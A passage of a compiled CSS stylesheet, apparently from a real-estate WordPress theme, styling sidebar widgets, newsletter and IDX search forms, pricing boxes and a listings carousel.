.widget-categories li, .widget_categories li, .widget_archive li, .widget_meta li, .widget_recent_entries li, .widget_pages li, .widget-pages li, .widget_recent_comments li, .widget_nav_menu li {
  color: #9b9b9b;
  display: block;
  width: 100%;
  padding-left: 10px;
}
.widget-categories li:last-child, .widget_categories li:last-child, .widget_archive li:last-child, .widget_meta li:last-child, .widget_recent_entries li:last-child, .widget_pages li:last-child, .widget-pages li:last-child, .widget_recent_comments li:last-child, .widget_nav_menu li:last-child {
  margin: 0;
}
.widget-categories li li, .widget_categories li li, .widget_archive li li, .widget_meta li li, .widget_recent_entries li li, .widget_pages li li, .widget-pages li li, .widget_recent_comments li li, .widget_nav_menu li li {
  font-size: 12px;
}
.widget-categories a, .widget_categories a, .widget_archive a, .widget_meta a, .widget_recent_entries a, .widget_pages a, .widget-pages a, .widget_recent_comments a, .widget_nav_menu a {
  position: relative;
  padding-left: 10px;
  margin-left: -10px;
}
.widget-categories a:before, .widget_categories a:before, .widget_archive a:before, .widget_meta a:before, .widget_recent_entries a:before, .widget_pages a:before, .widget-pages a:before, .widget_recent_comments a:before, .widget_nav_menu a:before {
  content: "\f0da";
  font-family: "FontAwesome";
  font-size: 12px;
  line-height: 14px;
  position: absolute;
  left: 0;
  top: 3px;
}
.widget-categories .cat-count, .widget_categories .cat-count, .widget_archive .cat-count, .widget_meta .cat-count, .widget_recent_entries .cat-count, .widget_pages .cat-count, .widget-pages .cat-count, .widget_recent_comments .cat-count, .widget_nav_menu .cat-count {
  float: right;
}

.widget-reviews .media-heading, .reviews-list .media-heading {
  margin-bottom: 8px;
}
.widget-reviews .media-left, .reviews-list .media-left, .widget-reviews .next-prev-block .media-right, .next-prev-block .widget-reviews .media-right, .reviews-list .next-prev-block .media-right, .next-prev-block .reviews-list .media-right {
  padding-right: 20px;
}
.widget-reviews .media-left a, .reviews-list .media-left a, .widget-reviews .next-prev-block .media-right a, .next-prev-block .widget-reviews .media-right a, .reviews-list .next-prev-block .media-right a, .next-prev-block .reviews-list .media-right a {
  display: block;
  width: 50px;
}
.widget-reviews .media-left figure, .reviews-list .media-left figure, .widget-reviews .next-prev-block .media-right figure, .next-prev-block .widget-reviews .media-right figure, .reviews-list .next-prev-block .media-right figure, .next-prev-block .reviews-list .media-right figure {
  width: 50px;
}
.widget-reviews .media-left .item-thumb, .reviews-list .media-left .item-thumb, .widget-reviews .next-prev-block .media-right .item-thumb, .next-prev-block .widget-reviews .media-right .item-thumb, .reviews-list .next-prev-block .media-right .item-thumb, .next-prev-block .reviews-list .media-right .item-thumb, .widget-reviews .media-left figure, .reviews-list .media-left figure, .widget-reviews .next-prev-block .media-right figure, .next-prev-block .widget-reviews .media-right figure, .reviews-list .next-prev-block .media-right figure, .next-prev-block .reviews-list .media-right figure {
  width: 50px;
}
.widget-reviews .rating, .reviews-list .rating {
  margin-bottom: 8px;
}
.widget-reviews p, .reviews-list p {
  margin: 0;
}

.figure-block + .figure-block {
  margin-top: 20px;
}

.widget-range .range-block {
  background-color: #fff;
  padding: 20px;
}
.widget-range .range-block + .range-block {
  border-top: 1px solid #e5e5e5;
}
.widget-range .rang-form-block {
  padding: 0 !important;
}
.widget-range h4 {
  color: #000;
}
.widget-range .range-text {
  margin-top: 15px;
}
.widget-range .range-input {
  width: 50%;
  color: #909090;
  background: none;
  border: none;
}
.widget-range .range-input + .range-input {
  text-align: right !important;
}
.widget-range .form-group + .form-group {
  margin: 0;
}
.widget-range .advance-trigger {
  margin: 0 0 15px;
}
.widget-range .features-list {
  padding-bottom: 20px;
}
.widget-range .features-list .checkbox-inline {
  margin: 0;
  width: 50%;
}

.widget_categories a, .widget_archive a, .widget_meta a, .widget_recent_entries a, .widget_pages a, .widget-pages a, .widget_recent_comments a, .widget_nav_menu a {
  margin-right: 5px;
}

.widget_recent_entries .post-date {
  display: block;
}

.widget-pages ul {
  list-style: none;
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
}
.widget-pages ul ul {
  columns: 1;
  -webkit-columns: 1;
  -moz-columns: 1;
}
.widget-pages li {
  line-height: 20px;
  list-style: none;
}
.widget-pages li a:before {
  content: "\f0da";
  margin-right: 10px;
  font-family: "FontAwesome";
}
.widget-pages li li {
  font-size: 12px;
}

.widget_recent_comments .recentcomments a {
  display: block;
}

.widget_text p {
  margin: 0;
}
.widget_text p + p {
  margin-top: 15px;
}

.widget_calendar caption {
  padding-bottom: 10px;
  text-align: center;
  border-bottom: 1px solid #ddd;
  font-weight: 700;
}
.widget_calendar table {
  width: 100%;
}
.widget_calendar table td, .widget_calendar table th {
  padding: 10px;
  text-align: center;
  border-bottom: 1px solid #ddd;
}

.widget_tag_cloud .tagcloud {
  font-size: 0;
}
.widget_tag_cloud .tagcloud a {
  font-size: 14px;
  line-height: 1;
  margin: 0 3px 3px 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  display: inline-block;
  padding: 4px 10px 5px 10px;
  background-color: #4cc6f4;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  /* mini phones and down */
}
.widget_tag_cloud .tagcloud a:hover {
  background-color: #0eaae5;
}
@media (max-width: 767px) {
  .widget_tag_cloud .tagcloud a {
    font-size: 12px;
  }
}

.widget_search form div {
  position: relative;
}
.widget_search form input[type="text"] {
  height: 42px;
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 6px 20px;
}
.widget_search form button {
  position: absolute;
  top: 0;
  right: 0;
  height: 42px;
  width: 42px;
  background: none;
  border: none;
}
.widget_search form button:before {
  content: '\f002';
  font-family: "FontAwesome";
  display: block;
  color: #000;
}

.widget-about img {
  max-width: 100%;
}

.widget-news p {
  color: #fff;
}
.widget-news .media-left a, .widget-news .next-prev-block .media-right a, .next-prev-block .widget-news .media-right a,
.widget-news .media-right a {
  display: block;
  width: 85px;
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .widget-news .media-left a, .widget-news .next-prev-block .media-right a, .next-prev-block .widget-news .media-right a,
  .widget-news .media-right a {
    width: 55px;
  }
}

.widget-contact ul li {
  font-weight: 300;
  padding-left: 25px;
}
.widget-contact ul .fa {
  margin-left: -25px;
}

.widget-newsletter, .widget_mc4wp_form_widget {
  /* mini phones and down */
  /* mini phones and down */
}
.widget-newsletter .input-icon:before, .widget_mc4wp_form_widget .input-icon:before {
  height: 43px;
  line-height: 41px;
  /* mini phones and down */
  /* mini phones and down */
}
@media only screen and (max-width: tablet-landscape-portraitpx) {
  .widget-newsletter .input-icon:before, .widget_mc4wp_form_widget .input-icon:before {
    height: 50px;
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .widget-newsletter .input-icon:before, .widget_mc4wp_form_widget .input-icon:before {
    height: 50px;
    line-height: 50px;
  }
}
.widget-newsletter p, .widget_mc4wp_form_widget p {
  margin-bottom: 10px;
}
.widget-newsletter form, .widget_mc4wp_form_widget form {
  margin-bottom: 15px;
}
.widget-newsletter .form-control, .widget_mc4wp_form_widget .form-control, .widget-newsletter .post-password-form input[type='password'], .post-password-form .widget-newsletter input[type='password'], .widget_mc4wp_form_widget .post-password-form input[type='password'], .post-password-form .widget_mc4wp_form_widget input[type='password'], .widget-newsletter input[type="text"].wpcf7-form-control, .widget_mc4wp_form_widget input[type="text"].wpcf7-form-control,
.widget-newsletter input[type="email"].wpcf7-form-control,
.widget_mc4wp_form_widget input[type="email"].wpcf7-form-control,
.widget-newsletter input[type="password"].wpcf7-form-control,
.widget_mc4wp_form_widget input[type="password"].wpcf7-form-control,
.widget-newsletter input[type="tel"].wpcf7-form-control,
.widget_mc4wp_form_widget input[type="tel"].wpcf7-form-control,
.widget-newsletter textarea.wpcf7-form-control,
.widget_mc4wp_form_widget textarea.wpcf7-form-control, .widget-newsletter .dsidx-resp-area input[type='text'], .dsidx-resp-area .widget-newsletter input[type='text'], .widget_mc4wp_form_widget .dsidx-resp-area input[type='text'], .dsidx-resp-area .widget_mc4wp_form_widget input[type='text'], .widget-newsletter .dsidx-resp-area input[type='password'], .dsidx-resp-area .widget-newsletter input[type='password'], .widget_mc4wp_form_widget .dsidx-resp-area input[type='password'], .dsidx-resp-area .widget_mc4wp_form_widget input[type='password'], .widget-newsletter .dsidx-resp-area input[type='email'], .dsidx-resp-area .widget-newsletter input[type='email'], .widget_mc4wp_form_widget .dsidx-resp-area input[type='email'], .dsidx-resp-area .widget_mc4wp_form_widget input[type='email'], .widget-newsletter .dsidx-resp-area select, .dsidx-resp-area .widget-newsletter select, .widget_mc4wp_form_widget .dsidx-resp-area select, .dsidx-resp-area .widget_mc4wp_form_widget select, .widget-newsletter .dsidx-resp-area textarea, .dsidx-resp-area .widget-newsletter textarea, .widget_mc4wp_form_widget .dsidx-resp-area textarea, .dsidx-resp-area .widget_mc4wp_form_widget textarea, .widget-newsletter .IDX-leadLoginTextInput[type='text'], .widget_mc4wp_form_widget .IDX-leadLoginTextInput[type='text'], .widget-newsletter textarea.IDX-leadLoginTextInput, .widget_mc4wp_form_widget textarea.IDX-leadLoginTextInput,
.widget-newsletter .IDX-qsSelectInput,
.widget_mc4wp_form_widget .IDX-qsSelectInput,
.widget-newsletter .IDX-qsTextInput[type='text'],
.widget_mc4wp_form_widget .IDX-qsTextInput[type='text'], .widget-newsletter .idx-omnibar-form input[type='text'], .idx-omnibar-form .widget-newsletter input[type='text'], .widget_mc4wp_form_widget .idx-omnibar-form input[type='text'], .idx-omnibar-form .widget_mc4wp_form_widget input[type='text'],
.widget-newsletter .idx-omnibar-form input[type='password'],
.idx-omnibar-form .widget-newsletter input[type='password'],
.widget_mc4wp_form_widget .idx-omnibar-form input[type='password'],
.idx-omnibar-form .widget_mc4wp_form_widget input[type='password'],
.widget-newsletter .idx-omnibar-form input[type='email'],
.idx-omnibar-form .widget-newsletter input[type='email'],
.widget_mc4wp_form_widget .idx-omnibar-form input[type='email'],
.idx-omnibar-form .widget_mc4wp_form_widget input[type='email'],
.widget-newsletter .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .widget-newsletter input[type='tel'],
.widget_mc4wp_form_widget .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .widget_mc4wp_form_widget input[type='tel'],
.widget-newsletter .idx-omnibar-form input[type='number'],
.idx-omnibar-form .widget-newsletter input[type='number'],
.widget_mc4wp_form_widget .idx-omnibar-form input[type='number'],
.idx-omnibar-form .widget_mc4wp_form_widget input[type='number'], .widget-newsletter .impress-lead-signup input[type='text'], .impress-lead-signup .widget-newsletter input[type='text'], .widget_mc4wp_form_widget .impress-lead-signup input[type='text'], .impress-lead-signup .widget_mc4wp_form_widget input[type='text'],
.widget-newsletter .impress-lead-signup input[type='email'],
.impress-lead-signup .widget-newsletter input[type='email'],
.widget_mc4wp_form_widget .impress-lead-signup input[type='email'],
.impress-lead-signup .widget_mc4wp_form_widget input[type='email'],
.widget-newsletter .impress-lead-signup input[type='password'],
.impress-lead-signup .widget-newsletter input[type='password'],
.widget_mc4wp_form_widget .impress-lead-signup input[type='password'],
.impress-lead-signup .widget_mc4wp_form_widget input[type='password'],
.widget-newsletter .impress-lead-signup input[type='tel'],
.impress-lead-signup .widget-newsletter input[type='tel'],
.widget_mc4wp_form_widget .impress-lead-signup input[type='tel'],
.impress-lead-signup .widget_mc4wp_form_widget input[type='tel'], .widget-newsletter .impress-lead-login input[type='text'], .impress-lead-login .widget-newsletter input[type='text'], .widget_mc4wp_form_widget .impress-lead-login input[type='text'], .impress-lead-login .widget_mc4wp_form_widget input[type='text'],
.widget-newsletter .impress-lead-login input[type='email'],
.impress-lead-login .widget-newsletter input[type='email'],
.widget_mc4wp_form_widget .impress-lead-login input[type='email'],
.impress-lead-login .widget_mc4wp_form_widget input[type='email'],
.widget-newsletter .impress-lead-login input[type='password'],
.impress-lead-login .widget-newsletter input[type='password'],
.widget_mc4wp_form_widget .impress-lead-login input[type='password'],
.impress-lead-login .widget_mc4wp_form_widget input[type='password'],
.widget-newsletter .impress-lead-login input[type='tel'],
.impress-lead-login .widget-newsletter input[type='tel'],
.widget_mc4wp_form_widget .impress-lead-login input[type='tel'],
.impress-lead-login .widget_mc4wp_form_widget input[type='tel'], .widget-newsletter #IDX-listingID, .widget_mc4wp_form_widget #IDX-listingID, .widget-newsletter #IDX-streetNumber, .widget_mc4wp_form_widget #IDX-streetNumber,
.widget-newsletter #IDX-streetDirection,
.widget_mc4wp_form_widget #IDX-streetDirection, .widget-newsletter #IDX-streetName, .widget_mc4wp_form_widget #IDX-streetName, .widget-newsletter .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .widget-newsletter select, .widget_mc4wp_form_widget .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .widget_mc4wp_form_widget select, .widget-newsletter #ihf-main-container .form-control, #ihf-main-container .widget-newsletter .form-control, .widget_mc4wp_form_widget #ihf-main-container .form-control, #ihf-main-container .widget_mc4wp_form_widget .form-control {
  border-color: #fff;
  border: none;
}
.widget-newsletter .form-group, .widget_mc4wp_form_widget .form-group {
  width: 1000px;
  padding-right: 10px;
  margin: 0;
}
.widget-newsletter .btn, .widget_mc4wp_form_widget .btn, .widget-newsletter .fave-load-more a, .fave-load-more .widget-newsletter a, .widget_mc4wp_form_widget .fave-load-more a, .fave-load-more .widget_mc4wp_form_widget a, .widget-newsletter .post-password-form input[type='submit'], .post-password-form .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .post-password-form input[type='submit'], .post-password-form .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .wpcf7-submit, .widget_mc4wp_form_widget .wpcf7-submit, .widget-newsletter .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-leadLoginButtonInput, .widget_mc4wp_form_widget .IDX-leadLoginButtonInput,
.widget-newsletter .IDX-leadLoginTextInput[type='submit'],
.widget_mc4wp_form_widget .IDX-leadLoginTextInput[type='submit'],
.widget-newsletter .IDX-qsButtonInput,
.widget_mc4wp_form_widget .IDX-qsButtonInput,
.widget-newsletter .idx-omnibar-form button,
.idx-omnibar-form .widget-newsletter button,
.widget_mc4wp_form_widget .idx-omnibar-form button,
.idx-omnibar-form .widget_mc4wp_form_widget button,
.widget-newsletter .impress-lead-signup input[type='submit'],
.impress-lead-signup .widget-newsletter input[type='submit'],
.widget_mc4wp_form_widget .impress-lead-signup input[type='submit'],
.impress-lead-signup .widget_mc4wp_form_widget input[type='submit'],
.widget-newsletter .impress-lead-login input[type='submit'],
.impress-lead-login .widget-newsletter input[type='submit'],
.widget_mc4wp_form_widget .impress-lead-login input[type='submit'],
.impress-lead-login .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-saveProperty, .widget_mc4wp_form_widget .IDX-saveProperty, .widget-newsletter .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget-newsletter a, .widget_mc4wp_form_widget .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget_mc4wp_form_widget a, .widget-newsletter #IDX-formReset, .widget_mc4wp_form_widget #IDX-formReset, .widget-newsletter #IDX-formSubmit, .widget_mc4wp_form_widget #IDX-formSubmit, .widget-newsletter #ihf-main-container .btn, #ihf-main-container .widget-newsletter .btn, .widget_mc4wp_form_widget #ihf-main-container .btn, #ihf-main-container .widget_mc4wp_form_widget .btn, .widget-newsletter #ihf-main-container .btn-primary, #ihf-main-container .widget-newsletter .btn-primary, .widget_mc4wp_form_widget #ihf-main-container .btn-primary, #ihf-main-container .widget_mc4wp_form_widget .btn-primary, .widget-newsletter #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget-newsletter .ihf-map-search-refine-link, .widget_mc4wp_form_widget #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget_mc4wp_form_widget .ihf-map-search-refine-link, .widget-newsletter #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget-newsletter .ihf-advanced-search-launch, .widget_mc4wp_form_widget #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget_mc4wp_form_widget .ihf-advanced-search-launch {
  padding: 11px 35px;
  border: none;
}
@media only screen and (max-width: tablet-landscape-portraitpx) {
  .widget-newsletter .btn, .widget_mc4wp_form_widget .btn, .widget-newsletter .fave-load-more a, .fave-load-more .widget-newsletter a, .widget_mc4wp_form_widget .fave-load-more a, .fave-load-more .widget_mc4wp_form_widget a, .widget-newsletter .post-password-form input[type='submit'], .post-password-form .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .post-password-form input[type='submit'], .post-password-form .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .wpcf7-submit, .widget_mc4wp_form_widget .wpcf7-submit, .widget-newsletter .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-leadLoginButtonInput, .widget_mc4wp_form_widget .IDX-leadLoginButtonInput,
  .widget-newsletter .IDX-leadLoginTextInput[type='submit'],
  .widget_mc4wp_form_widget .IDX-leadLoginTextInput[type='submit'],
  .widget-newsletter .IDX-qsButtonInput,
  .widget_mc4wp_form_widget .IDX-qsButtonInput,
  .widget-newsletter .idx-omnibar-form button,
  .idx-omnibar-form .widget-newsletter button,
  .widget_mc4wp_form_widget .idx-omnibar-form button,
  .idx-omnibar-form .widget_mc4wp_form_widget button,
  .widget-newsletter .impress-lead-signup input[type='submit'],
  .impress-lead-signup .widget-newsletter input[type='submit'],
  .widget_mc4wp_form_widget .impress-lead-signup input[type='submit'],
  .impress-lead-signup .widget_mc4wp_form_widget input[type='submit'],
  .widget-newsletter .impress-lead-login input[type='submit'],
  .impress-lead-login .widget-newsletter input[type='submit'],
  .widget_mc4wp_form_widget .impress-lead-login input[type='submit'],
  .impress-lead-login .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-saveProperty, .widget_mc4wp_form_widget .IDX-saveProperty, .widget-newsletter .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget-newsletter a, .widget_mc4wp_form_widget .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget_mc4wp_form_widget a, .widget-newsletter #IDX-formReset, .widget_mc4wp_form_widget #IDX-formReset, .widget-newsletter #IDX-formSubmit, .widget_mc4wp_form_widget #IDX-formSubmit, .widget-newsletter #ihf-main-container .btn, #ihf-main-container .widget-newsletter .btn, .widget_mc4wp_form_widget #ihf-main-container .btn, #ihf-main-container .widget_mc4wp_form_widget .btn, .widget-newsletter #ihf-main-container .btn-primary, #ihf-main-container .widget-newsletter .btn-primary, .widget_mc4wp_form_widget #ihf-main-container .btn-primary, #ihf-main-container .widget_mc4wp_form_widget .btn-primary, .widget-newsletter #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget-newsletter .ihf-map-search-refine-link, .widget_mc4wp_form_widget #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget_mc4wp_form_widget .ihf-map-search-refine-link, .widget-newsletter #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget-newsletter .ihf-advanced-search-launch, .widget_mc4wp_form_widget #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget_mc4wp_form_widget .ihf-advanced-search-launch {
    padding: 15px 35px;
  }
}
@media (max-width: 767px) {
  .widget-newsletter .btn, .widget_mc4wp_form_widget .btn, .widget-newsletter .fave-load-more a, .fave-load-more .widget-newsletter a, .widget_mc4wp_form_widget .fave-load-more a, .fave-load-more .widget_mc4wp_form_widget a, .widget-newsletter .post-password-form input[type='submit'], .post-password-form .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .post-password-form input[type='submit'], .post-password-form .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .wpcf7-submit, .widget_mc4wp_form_widget .wpcf7-submit, .widget-newsletter .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget-newsletter input[type='submit'], .widget_mc4wp_form_widget .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-leadLoginButtonInput, .widget_mc4wp_form_widget .IDX-leadLoginButtonInput,
  .widget-newsletter .IDX-leadLoginTextInput[type='submit'],
  .widget_mc4wp_form_widget .IDX-leadLoginTextInput[type='submit'],
  .widget-newsletter .IDX-qsButtonInput,
  .widget_mc4wp_form_widget .IDX-qsButtonInput,
  .widget-newsletter .idx-omnibar-form button,
  .idx-omnibar-form .widget-newsletter button,
  .widget_mc4wp_form_widget .idx-omnibar-form button,
  .idx-omnibar-form .widget_mc4wp_form_widget button,
  .widget-newsletter .impress-lead-signup input[type='submit'],
  .impress-lead-signup .widget-newsletter input[type='submit'],
  .widget_mc4wp_form_widget .impress-lead-signup input[type='submit'],
  .impress-lead-signup .widget_mc4wp_form_widget input[type='submit'],
  .widget-newsletter .impress-lead-login input[type='submit'],
  .impress-lead-login .widget-newsletter input[type='submit'],
  .widget_mc4wp_form_widget .impress-lead-login input[type='submit'],
  .impress-lead-login .widget_mc4wp_form_widget input[type='submit'], .widget-newsletter .IDX-saveProperty, .widget_mc4wp_form_widget .IDX-saveProperty, .widget-newsletter .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget-newsletter a, .widget_mc4wp_form_widget .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .widget_mc4wp_form_widget a, .widget-newsletter #IDX-formReset, .widget_mc4wp_form_widget #IDX-formReset, .widget-newsletter #IDX-formSubmit, .widget_mc4wp_form_widget #IDX-formSubmit, .widget-newsletter #ihf-main-container .btn, #ihf-main-container .widget-newsletter .btn, .widget_mc4wp_form_widget #ihf-main-container .btn, #ihf-main-container .widget_mc4wp_form_widget .btn, .widget-newsletter #ihf-main-container .btn-primary, #ihf-main-container .widget-newsletter .btn-primary, .widget_mc4wp_form_widget #ihf-main-container .btn-primary, #ihf-main-container .widget_mc4wp_form_widget .btn-primary, .widget-newsletter #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget-newsletter .ihf-map-search-refine-link, .widget_mc4wp_form_widget #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .widget_mc4wp_form_widget .ihf-map-search-refine-link, .widget-newsletter #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget-newsletter .ihf-advanced-search-launch, .widget_mc4wp_form_widget #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .widget_mc4wp_form_widget .ihf-advanced-search-launch {
    padding: 15px 35px;
  }
}

.houzez_code_banner {
  text-align: center;
}

.widget-current ul {
  margin: 0;
  list-style: none;
}
.widget-current li {
  font-size: 14px;
  line-height: 22px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.widget-current span {
  font-weight: 500;
}

.widget-available {
  background-color: #00aeef !important;
  border-color: #00aeef !important;
}
.widget-available .body-inner + .body-inner {
  border-color: rgba(255, 255, 255, 0.4) !important;
}
.widget-available .my-title {
  border-color: rgba(255, 255, 255, 0.4) !important;
}
.widget-available .title-type {
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 7px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: inherit;
}
.widget-available .price-type {
  color: #fff !important;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 30px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.widget-available .info-title {
  color: #fff !important;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 2px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.widget-available p {
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.widget-change .form-group {
  margin-bottom: 24px;
}
.widget-change .form-group:first-child {
  margin-bottom: 20px;
}
.widget-change .dropdown-toggle {
  height: 32px;
}
.widget-change .body-inner > .btn, .widget-change .fave-load-more .body-inner > a, .fave-load-more .widget-change .body-inner > a, .widget-change .post-password-form .body-inner > input[type='submit'], .post-password-form .widget-change .body-inner > input[type='submit'], .widget-change .body-inner > .wpcf7-submit, .widget-change .dsidx-resp-area-submit .body-inner > input[type='submit'], .dsidx-resp-area-submit .widget-change .body-inner > input[type='submit'], .widget-change .body-inner > .IDX-leadLoginButtonInput,
.widget-change .body-inner > .IDX-leadLoginTextInput[type='submit'],
.widget-change .body-inner > .IDX-qsButtonInput,
.widget-change .idx-omnibar-form .body-inner > button,
.idx-omnibar-form .widget-change .body-inner > button,
.widget-change .impress-lead-signup .body-inner > input[type='submit'],
.impress-lead-signup .widget-change .body-inner > input[type='submit'],
.widget-change .impress-lead-login .body-inner > input[type='submit'],
.impress-lead-login .widget-change .body-inner > input[type='submit'], .widget-change .body-inner > .IDX-saveProperty, .widget-change .IDX-resultsDetailsLink .body-inner > a, .IDX-resultsDetailsLink .widget-change .body-inner > a, .widget-change .body-inner > #IDX-formReset, .widget-change .body-inner > #IDX-formSubmit, .widget-change #ihf-main-container .body-inner > .btn, #ihf-main-container .widget-change .body-inner > .btn, .widget-change #ihf-main-container .body-inner > .btn-primary, #ihf-main-container .widget-change .body-inner > .btn-primary, .widget-change #ihf-main-container .body-inner > .ihf-map-search-refine-link, #ihf-main-container .widget-change .body-inner > .ihf-map-search-refine-link, .widget-change #ihf-main-container .body-inner > .ihf-advanced-search-launch, #ihf-main-container .widget-change .body-inner > .ihf-advanced-search-launch {
  text-align: left;
  position: relative;
  margin-top: 10px;
}
.widget-change .body-inner > .btn .fa, .widget-change .fave-load-more .body-inner > a .fa, .fave-load-more .widget-change .body-inner > a .fa, .widget-change .post-password-form .body-inner > input[type='submit'] .fa, .post-password-form .widget-change .body-inner > input[type='submit'] .fa, .widget-change .body-inner > .wpcf7-submit .fa, .widget-change .dsidx-resp-area-submit .body-inner > input[type='submit'] .fa, .dsidx-resp-area-submit .widget-change .body-inner > input[type='submit'] .fa, .widget-change .body-inner > .IDX-leadLoginButtonInput .fa,
.widget-change .body-inner > .IDX-leadLoginTextInput[type='submit'] .fa,
.widget-change .body-inner > .IDX-qsButtonInput .fa,
.widget-change .idx-omnibar-form .body-inner > button .fa,
.idx-omnibar-form .widget-change .body-inner > button .fa,
.widget-change .impress-lead-signup .body-inner > input[type='submit'] .fa,
.impress-lead-signup .widget-change .body-inner > input[type='submit'] .fa,
.widget-change .impress-lead-login .body-inner > input[type='submit'] .fa,
.impress-lead-login .widget-change .body-inner > input[type='submit'] .fa, .widget-change .body-inner > .IDX-saveProperty .fa, .widget-change .IDX-resultsDetailsLink .body-inner > a .fa, .IDX-resultsDetailsLink .widget-change .body-inner > a .fa, .widget-change .body-inner > #IDX-formReset .fa, .widget-change .body-inner > #IDX-formSubmit .fa, .widget-change #ihf-main-container .body-inner > .btn .fa, #ihf-main-container .widget-change .body-inner > .btn .fa, .widget-change #ihf-main-container .body-inner > .btn-primary .fa, #ihf-main-container .widget-change .body-inner > .btn-primary .fa, .widget-change #ihf-main-container .body-inner > .ihf-map-search-refine-link .fa, #ihf-main-container .widget-change .body-inner > .ihf-map-search-refine-link .fa, .widget-change #ihf-main-container .body-inner > .ihf-advanced-search-launch .fa, #ihf-main-container .widget-change .body-inner > .ihf-advanced-search-launch .fa {
  position: absolute;
  right: 13px;
  top: 9px;
  font-size: 20px;
}
.widget-change .body-inner > .btn:first-child, .widget-change .fave-load-more .body-inner > a:first-child, .fave-load-more .widget-change .body-inner > a:first-child, .widget-change .post-password-form .body-inner > input[type='submit']:first-child, .post-password-form .widget-change .body-inner > input[type='submit']:first-child, .widget-change .body-inner > .wpcf7-submit:first-child, .widget-change .dsidx-resp-area-submit .body-inner > input[type='submit']:first-child, .dsidx-resp-area-submit .widget-change .body-inner > input[type='submit']:first-child, .widget-change .body-inner > .IDX-leadLoginButtonInput:first-child,
.widget-change .body-inner > .IDX-leadLoginTextInput[type='submit']:first-child,
.widget-change .body-inner > .IDX-qsButtonInput:first-child,
.widget-change .idx-omnibar-form .body-inner > button:first-child,
.idx-omnibar-form .widget-change .body-inner > button:first-child,
.widget-change .impress-lead-signup .body-inner > input[type='submit']:first-child,
.impress-lead-signup .widget-change .body-inner > input[type='submit']:first-child,
.widget-change .impress-lead-login .body-inner > input[type='submit']:first-child,
.impress-lead-login .widget-change .body-inner > input[type='submit']:first-child, .widget-change .body-inner > .IDX-saveProperty:first-child, .widget-change .IDX-resultsDetailsLink .body-inner > a:first-child, .IDX-resultsDetailsLink .widget-change .body-inner > a:first-child, .widget-change .body-inner > #IDX-formReset:first-child, .widget-change .body-inner > #IDX-formSubmit:first-child, .widget-change #ihf-main-container .body-inner > .btn:first-child, #ihf-main-container .widget-change .body-inner > .btn:first-child, .widget-change #ihf-main-container .body-inner > .btn-primary:first-child, #ihf-main-container .widget-change .body-inner > .btn-primary:first-child, .widget-change #ihf-main-container .body-inner > .ihf-map-search-refine-link:first-child, #ihf-main-container .widget-change .body-inner > .ihf-map-search-refine-link:first-child, .widget-change #ihf-main-container .body-inner > .ihf-advanced-search-launch:first-child, #ihf-main-container .widget-change .body-inner > .ihf-advanced-search-launch:first-child {
  margin-top: 10px;
}
.widget-change .houzez_stripe_buttons {
  margin-top: 10px;
}

.houzez-impress-carousel-widget .owl-controls .owl-nav .owl-prev {
  top: 7%;
  left: auto;
  right: 40px;
}
.houzez-impress-carousel-widget .owl-controls .owl-nav .owl-next {
  top: 7%;
}
.houzez-impress-carousel-widget .thumb-caption .impress-street {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 8px 0 0;
  font-weight: 400;
  text-transform: inherit;
